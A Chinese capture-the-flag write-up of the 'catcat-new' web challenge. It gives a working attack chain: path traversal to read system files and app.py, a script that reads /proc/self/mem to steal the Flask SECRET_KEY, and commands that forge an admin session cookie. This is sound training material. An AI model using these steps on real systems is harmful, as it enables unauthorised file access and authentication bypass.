【攻防世界】catcat-new

catcat-new

题目来源

攻防世界 NO.GFSJ1168

题解

dirsearch爆破目录,得到http://61.147.171.105:55027/admin,没有有用信息



点开主页的图片,观察URL,尝试读取/etc/passwd,成功,可以读取文件



读取/proc/self/cmdline文件,发现有app.py

/proc/self/cmdline 是一个特殊的文件,它提供了当前进程的命令行参数。例如在kali的shell中读取该文件,则会返回 “zsh"

在上一级路径中读取到app.py

将bytes转换为字符串以便于阅读,得到以下代码

import os

import uuid

from flask import Flask, request, session, render_template, Markup

from cat import cat

flag = ""

app = Flask(

__name__,

static_url_path='/',

static_folder='static'

)

app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"

if os.path.isfile("/flag"):

flag = cat("/flag")

os.remove("/flag")

@app.route('/', methods=['GET'])

def index():

detailtxt = os.listdir('./details/')

cats_list = []

for i in detailtxt:

cats_list.append(i[:i.index('.')])

return render_template("index.html", cats_list=cats_list, cat=cat)

@app.route('/info', methods=["GET", 'POST'])

def info():

filename = "./details/" + request.args.get('file', "")

start = request.args.get('start', "0")

end = request.args.get('end', "0")

name = request.args.get('file', "")[:request.args.get('file', "").index('.')]

return render_template("detail.html", catname=name, info=cat(filename, start, end))

@app.route('/admin', methods=["GET"])

def admin_can_list_root():

if session.get('admin') == 1:

return flag

else:

session['admin'] = 0

return "NoNoNo"

if __name__ == '__main__':

app.run(host='0.0.0.0', debug=False, port=5637)

通过源码可以看到,我们需要伪造session,让session里admin的值为1,即可访问/admin,拿到flag。要伪造session,我们需要拿到SECRET_KEY,而SECRET_KEY可以从内存数据中获取。



/proc/self/mem中存储着当前进程在内存中的数据,但是该文件无法直接读取,我们需要先通过/proc/self/maps文件得到内存映射地址,然后读取内存数据文件/proc/self/mem。

将读到的maps中的数据保存到test.txt文件中,接下来使用脚本进行mem数据的读取。

以下脚本是网上找到的,我只是添加了一些注释

import re

import requests

maps=open('test.txt') #test.txt存储/proc/self/maps的内容

b = maps.read()

list = b.split('\\n') #以换行符分行

for line in list:

if 'rw' in line: #寻找可读写的内存区域

addr = re.search('([0-9a-f]+)-([0-9a-f]+)',line)

#正则匹配地址,地址格式为十六进制数[0-9a-f],reserch会返回一个re.Match对象,用括号括起来是为了使用group()处理返回结果。

#由于每一行会有两个地址,表示一个内存区域,因此addr会有group(1)和group(2)

start = int(addr.group(1),16) #将十六进制字符转化为十进制数,为了符合start参数格式参考链接

end = int(addr.group(2),16) #将十六进制字符转化为十进制数,为了符合end参数格式

#这里start和end参数是python读取/proc/self/mem需要用到的参数

print(start,end)

url = f"http://61.147.171.105:55174//info?file=../../../proc/self/mem&start={start}&end={end}"

#使用start和end参数读取mem

response = requests.get(url)

secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", response.text) #uuid4()生成的字符串除去-符号后为固定的32字节(128bit),*abcdefgh为题目源码生成uuid后添加的字符串

if secret_key:

print(secret_key)

break

在app.py中可以看到info路由中除了file参数,还有start和end参数,这两个参数就是用来传递读取mem数据时内存区域对应的地址。



运行脚本得到secret_key:8fe482ecf92b4639801ca7312cf5f73a*abcdefgh



使用工具flask_session_cookie_manager伪造session。项目地址:https://github.com/noraj/flask-session-cookie-manager

伪造ssesion需要一个正确的session,将其解密,更改数据后再进行加密



解密

python flask_session_cookie_manager3.py decode -s "secret_key" -c "session"

加密

python flask_session_cookie_manager3.py encode -s "secret_key" -t "data"

获取session值:eyJhZG1pbiI6MH0.Zl1XPA.8KjQ87LqcrnMb34jRHFIB_il4Y0

伪造session,根据app.py将数据中admin的值改为1

接下来使用伪造的session代替原来的session,访问路由admin,得到flag

【攻防世界】catcat-new的更多相关文章

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界 | CAT

来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...

- 攻防世界 robots题

来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- CTF -攻防世界-crypto新手区(5~11)

easy_RSA 首先如果你没有密码学基础是得去恶补一下的 然后步骤是先算出欧拉函数 之后提交注意是cyberpeace{********}这样的 ,博主以为是flag{}耽误了很长时间 明明没算错 ...

- 攻防世界web新手区做题记录

学校信安协会第一次培训结束后的作业,要求把攻防世界的web新手区题目做一遍并写题解. 第一题 view_source 查看源代码右键不能用,但是F12能用,于是找到源代码 输入到flag框即可 后来在 ...

随机推荐

- PM-从后微服务谈架构演进

2022 年,关于微服务发生了几件有趣的事情. 其一,正式掌管 Twitter 不久的 Elon Musk 对 Twitter 的开发团队 "批判" 了一番.他表示自己为 Twit ...

- 使用 Web Compiler 2022+

使用 Web Compiler 2022+ Web Compiler 2022+ for Visual Studio 2022 Web Compiler for Visual Studio 2019 ...

- csrf跨站请求伪造与校验策略

目录 一.csrf跨站请求伪造 概念引入 概念讲解 二.csrf校验策略 概念讲解 form表单操作csrf策略 ajax请求csrf策略 三.csrf相关装饰器 一.csrf跨站请求伪造 概念引入 ...

- 【软件】【逆向】StarUML regist

// 安装npm brew install node //安装打包工具 npm install asar -g C:\Program Files\StarUML\resources StarUML\r ...

- shell判断字符串结尾

下面围绕"判断字符串是否以.txt结尾"展开.转变一下也同样适用于"判断字符串是否以.txt开头". 通用的方法 # 方法一.使用grep命令 #!/bin/s ...

- 永久告别mac屏幕涂层脱落

转载:https://www.feng.com/post/11380203 我从2011年开始使用Mac book pro电脑,到现在的2016款已经是第三台了,我从来都不会被涂层脱落这个问题困扰,我 ...

- Qt编写视频监控系统79-四种界面导航栏的设计

一.前言 最初视频监控系统按照二级菜单的设计思路,顶部标题栏一级菜单,左侧对应二级菜单,最初采用图片在上面,文字在下面的按钮方式展示,随着功能的增加,二级菜单越来越多,如果都是这个图文上下排列的按钮, ...

- Net6之Jwt认证+Bearer认证 2.0

以前接触过,写过博客,第二次再写有了新的体会.第一次博客:https://www.cnblogs.com/zhang-3/p/16184067.html 过程: 生成token令牌(钥匙) 添加bea ...

- 使用 httputils + sbe (Simple Binary Encoding) 实现金融级 java rpc

1.认识 Simple Binary Encoding (sbe) 高性能Java库 Agrona 的主要目标是减少性能瓶颈,通过提供线程安全的直接和原子缓冲区.无装箱操作的原始类型列表.开散列映射和 ...

- 快速定位Linux 内核驱动中GPIO冲突

#全开开kernel log echo "8" > /proc/sys/kernel/printk #打开gpiolib 动态调试 echo 'file gpiolib.c ...